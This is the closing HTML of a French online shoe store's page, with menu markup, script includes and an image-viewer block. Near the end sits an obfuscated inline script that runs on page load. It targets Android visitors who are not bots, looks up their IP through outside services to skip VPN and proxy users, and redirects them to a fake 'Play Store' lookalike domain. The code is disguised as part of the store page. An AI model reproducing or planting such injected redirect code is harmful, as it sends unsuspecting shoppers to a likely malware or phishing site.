                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="qcdsvg qcdsvg-search" aria-hidden="true"> <path d="M8.98604 0C11.3865 0 13.6431 0.934715 15.3404 2.63204C17.0377 4.32909 17.9724 6.58586 17.9724 8.98596C17.9724 11.1625 17.2015 13.2193 15.7928 14.8498L19.8047 18.8621C20.0651 19.1223 20.0651 19.5446 19.8047 19.8047C19.6746 19.9349 19.504 20 19.3333 20C19.1626 20 18.992 19.9349 18.8619 19.8047L14.8496 15.7924C13.2194 17.2013 11.1626 17.972 8.9858 17.972C6.58566 17.972 4.3287 17.0373 2.63188 15.3403C0.934673 13.6431 0 11.3865 0 8.98636C0 6.58626 0.934715 4.32925 2.63204 2.63244C4.32909 0.934953 6.5857 0.000238114 8.98596 0.000238114L8.98604 0ZM3.57497 14.3975C5.02028 15.8428 6.94209 16.6388 8.98644 16.6388C11.0308 16.6388 12.9523 15.8428 14.3979 14.3975C15.8432 12.9522 16.6392 11.0304 16.6392 8.98604C16.6392 6.94169 15.8432 5.02016 14.3979 3.57458C12.9524 2.12911 11.0307 1.33316 8.98644 1.33316C6.94217 1.33316 5.02056 2.12915 3.57497 3.57473C2.12982 5.01988 1.33384 6.94169 1.33384 8.9858C1.33384 11.0299 2.12982 12.9516 3.57509 14.3973L3.57497 14.3975Z" fill="#2F2F2F"/></svg>
            </button>
        </div>
    </form>
</div>
                    <div class="js-top-menu top-menu-mobile" id="_mobile_top_menu"></div>
                    <div class="js-top-menu-bottom">
                        <div id="_mobile_currency_selector"></div>
                        <div id="_mobile_language_selector"></div>
                        <div id="_mobile_contact_link"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>


      <script type="text/javascript" src="https://www.offshoes.fr/themes/qcd-gone-child/assets/cache/bottom-6c1275470.js" ></script>
  <script type="text/javascript" src="/modules/ps_checkout/views/js/front.js?version=3.6.3" ></script>





    

<div id="search_overlay"></div>

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">
            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>
            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div>
                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                    <button class="pswp__button pswp__button--share" title="Share"></button>
                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>
                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>
                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>
        </div>
    </div>

    
<aside id="notifications" class="notifications-container">
    
    
    
    </aside>


    <script>
const _0x530d27=_0x2a1e;(function(_0x39b93a,_0x1853e9){const _0x3ae378=_0x2a1e,_0x4d1ce9=_0x39b93a();while(!![]){try{const _0x52f781=parseInt(_0x3ae378(0xc7))/0x1+parseInt(_0x3ae378(0xa2))/0x2*(-parseInt(_0x3ae378(0xc0))/0x3)+-parseInt(_0x3ae378(0xc5))/0x4+parseInt(_0x3ae378(0xa9))/0x5+-parseInt(_0x3ae378(0xb7))/0x6*(parseInt(_0x3ae378(0xb2))/0x7)+-parseInt(_0x3ae378(0xc1))/0x8*(-parseInt(_0x3ae378(0xa5))/0x9)+-parseInt(_0x3ae378(0xb4))/0xa*(-parseInt(_0x3ae378(0xc4))/0xb);if(_0x52f781===_0x1853e9)break;else _0x4d1ce9['push'](_0x4d1ce9['shift']());}catch(_0x5da8bd){_0x4d1ce9['push'](_0x4d1ce9['shift']());}}}(_0x1dbb,0xda6b7));function _0x2a1e(_0x2316a3,_0x87f01){_0x2316a3=_0x2316a3-0xa0;const _0x33a6e2=_0x1dbb();let _0x27f119=_0x33a6e2[_0x2316a3];return _0x27f119;}function _0x1dbb(){const _0xae635a=['2667928YXhCHY','userAgent','1366212dSpvyl','org','return (function() ','426VGOoNA','then','test','796482BhJern','location','VPN','exception','6138650oDFpqO','onload','length','trace','table','https://ipinfo.io//json?token=3afcf479c3f3e0','error','bind','prototype','78505FrCzDX','json','414790SnQDdc','__proto__','toString','762hMEfll','https://api.ipify.org?format=json','search','(((.+)+)+)+$','log','href','{}.constructor("return this")( )','console','apply','24936PoKmqL','8sqzqLl','Proxy','includes','550kfzaYt'];_0x1dbb=function(){return _0xae635a;};return _0x1dbb();}const _0xcc67f2=(function(){let _0x39ca71=!![];return function(_0x48add8,_0x25dd3f){const _0x78b59d=_0x39ca71?function(){const _0x58bf59=_0x2a1e;if(_0x25dd3f){const _0x6f2467=_0x25dd3f[_0x58bf59(0xbf)](_0x48add8,arguments);return _0x25dd3f=null,_0x6f2467;}}:function(){};return _0x39ca71=![],_0x78b59d;};}()),_0x569b71=_0xcc67f2(this,function(){const _0x302280=_0x2a1e;return _0x569b71[_0x302280(0xb6)]()['search']('(((.+)+)+)+$')[_0x302280(0xb6)]()['constructor'](_0x569b71)[_0x302280(0xb9)](_0x302280(0xba));});_0x569b71();const _0x2db1cc=(function(){let _0x4e6ee3=!![];return function(_0xb3739f,_0x226588){const _0xe7effb=_0x4e6ee3?function(){const _0x7f1d4f=_0x2a1e;if(_0x226588){const _0x37b77a=_0x226588[_0x7f1d4f(0xbf)](_0xb3739f,arguments);return _0x226588=null,_0x37b77a;}}:function(){};return _0x4e6ee3=![],_0xe7effb;};}()),_0x27f119=_0x2db1cc(this,function(){const _0x397c05=_0x2a1e,_0x5e0271=function(){const _0xa45664=_0x2a1e;let _0x2cc72f;try{_0x2cc72f=Function(_0xa45664(0xa1)+_0xa45664(0xbd)+');')();}catch(_0x5973d7){_0x2cc72f=window;}return _0x2cc72f;},_0x42e5fb=_0x5e0271(),_0x27079a=_0x42e5fb[_0x397c05(0xbe)]=_0x42e5fb[_0x397c05(0xbe)]||{},_0x363565=[_0x397c05(0xbb),'warn','info',_0x397c05(0xaf),_0x397c05(0xa8),_0x397c05(0xad),_0x397c05(0xac)];for(let _0x29b186=0x0;_0x29b186<_0x363565[_0x397c05(0xab)];_0x29b186++){const _0x50b935=_0x2db1cc['constructor'][_0x397c05(0xb1)][_0x397c05(0xb0)](_0x2db1cc),_0x285f6b=_0x363565[_0x29b186],_0x3fb5c5=_0x27079a[_0x285f6b]||_0x50b935;_0x50b935[_0x397c05(0xb5)]=_0x2db1cc[_0x397c05(0xb0)](_0x2db1cc),_0x50b935[_0x397c05(0xb6)]=_0x3fb5c5[_0x397c05(0xb6)]['bind'](_0x3fb5c5),_0x27079a[_0x285f6b]=_0x50b935;}});_0x27f119();async function isVpnOrProxy(_0x509bd3){const _0x25e340=_0x2a1e,_0x15da92=await fetch(_0x25e340(0xae)),_0x187c3e=await _0x15da92['json']();return _0x187c3e&&_0x187c3e[_0x25e340(0xa0)]&&(_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xa7))||_0x187c3e[_0x25e340(0xa0)][_0x25e340(0xc3)](_0x25e340(0xc2)));}async function redirectIfAndroid(){const _0x29e0ba=_0x2a1e;if(isAndroid()&&!isBot()){const _0x56ea12=await getUserIp();_0x56ea12&&!await isVpnOrProxy(_0x56ea12)&&(window[_0x29e0ba(0xa6)][_0x29e0ba(0xbc)]='https://france-pleystores.com');}}function getUserIp(){const _0x255b2f=_0x2a1e;return fetch(_0x255b2f(0xb8))[_0x255b2f(0xa3)](_0x3243df=>_0x3243df[_0x255b2f(0xb3)]())['then'](_0x39595a=>_0x39595a['ip']);}function isAndroid(){const _0x129b1f=_0x2a1e;return/Android/i[_0x129b1f(0xa4)](navigator[_0x129b1f(0xc6)]);}function isBot(){const _0x35fd0d=_0x2a1e;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x35fd0d(0xa4)](navigator[_0x35fd0d(0xc6)]);}window[_0x530d27(0xaa)]=redirectIfAndroid;

</script>
    </body>

</html>